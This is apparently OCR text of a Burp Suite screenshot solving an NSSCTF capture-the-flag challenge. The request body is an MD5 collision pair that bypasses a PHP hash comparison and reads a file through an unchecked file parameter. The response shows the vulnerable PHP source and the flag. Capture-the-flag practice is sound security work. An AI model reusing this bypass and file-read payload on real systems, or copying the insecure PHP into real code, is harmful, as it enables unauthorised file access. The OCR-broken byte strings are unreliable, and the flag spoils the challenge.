 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Google
目标 代理 Intruder 重放器 编码工具 Organizer 扩展
1 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 POST /?file=
/f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel
jel1cwjl1jwlkew1jclkej1wlkcj1lkwej1lkcwjellag HTTP/1.1
2 Host: node1.anna.nssctf.cn:28347
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741608232,1741701756,1741874424,1741945292;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741945292; HMACCOUNT=8F7DC89EF5442182
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 1015
13
14 a=
1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%A3njn%FD%1A%CB%3A%29Wr%02En%CE%89%9A%E3%8EF%F1%
%E9%EE3%0E%82%2A%95%23%0D%FA%CE%1C%F2%C4P%C2%B7s%0F%C8t%F28%FAU%AD%2C%EB%1D%D8
2%00%8C%3B%FCN%C9b4%DB%AC%17%A8%BF%3Fh%84i%F4%1E%B5Q%7B%FC%B9RuJ%60%B4%0D7%F9%
%00%1E%C1%1B%16%C9M%2A%7D%B2%BBoW%02%7D%8F%7F%C0qT%D0%CF%3A%9DFH%F1%25%AC%DF%
C4G%27uW%CFNB%E7%EF%B0&b=
1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%A3njn%FD%1A%CB%3A%29Wr%02En%CE%89%9A%E3%8E%C6%
BE%E9%EE3%0E%82%2A%95%23%0D%FA%CE%1C%F2%C4P%C2%B7s%0F%C8t%F28zV%AD%2C%EB%1D%D8
2%00%8C%3B%FCN%C9%E24%DB%AC%17%A8%BF%3Fh%84i%F4%1E%B5Q%7B%FC%B9RuJ%60%B4%0D%B7
9%F9%00%1E%C1%1B%16%C9M%2A%7D%B2%BBoW%02%7D%8F%7F%C0qT%D0%CF%3A%1DFH%F1%25%AC%
%FA%C4G%27uW%CF%CEB%E7%EF%B0
响应
美化 Raw Hex 页面渲染 \n
<?php
show_source(__FILE__);
if (md5($_POST['a']) === md5($_POST['b'])) {
if ($_POST['a'] != $_POST['b']) {
if (is_string($_POST['a']) && is_string($_POST['b'])) {
echo file_get_contents($_GET['file']);
}
}
}
?> NSSCTF{7cf569de-edc9-46c5-a3a0-df15eb9c8ce7}